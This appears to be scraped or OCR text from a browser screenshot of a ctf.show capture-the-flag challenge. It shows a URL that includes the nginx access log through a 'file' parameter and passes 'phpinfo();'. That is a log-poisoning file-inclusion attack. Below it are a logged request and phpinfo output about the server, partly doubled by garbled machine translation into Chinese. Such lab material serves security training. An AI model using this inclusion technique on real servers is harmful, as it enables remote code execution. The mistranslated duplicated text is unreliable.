 不安全 90033e36-2e6d-45f4-a024-fbfcb57b2b66.challenge.ctf.show/?file=/var/log/nginx/access.log&a=phpinfo();
2
AImodel 搜索 在线解码 CTF&靶场 SRC平台 安全学习 论坛 学习 视频 杂项 信息搜集 渗透测试 本地
[09/Mar/2024：02：15：25 +0000] ” GET /？file=/var/log/nginx/access.log HTTP/1.1 “ 200 1376 ” - “ ” Mozilla/5.0 （Windows NT 10.0;Win64的;x64的;rv：123.0） 壁虎/20100101 火狐/123.0
PHP Version 7.3.11 PHP 版本 7.3.11
php
System 系统
Linux 7d903bafc764 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Linux 7d903bafc764 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13：21：23 UTC 2023 x86_64
Build Date 构建日期
Oct 25 2019 03:27:12
10月 25 2019 03：27：12
Configure Command configure 命令
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
'./配置''--build=x86_64-linux-musl''--with-config-file-path=/usr/local/etc/php'--with-config-file-scan-
dir=/usr/local/etc/php/conf.d''--enable-option-checking=fatal''----with-mhash''--enable-ftp'''--enable-
mbstring''--enable-mysqlnd''--with-password-argon2''--with-sodium=shared''--with-pdo-sqlite=/usr''--
with-sqlite3=/usr''--with-curl''--with-libedit'--with-openssl'--with-zlib'--enable-fpm'--with-fpm-
user=www-data'--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API 服务器 API
FPM/FastCGI FPM/快速CGI
Virtual Directory Support
disabled 禁用
虚拟目录支持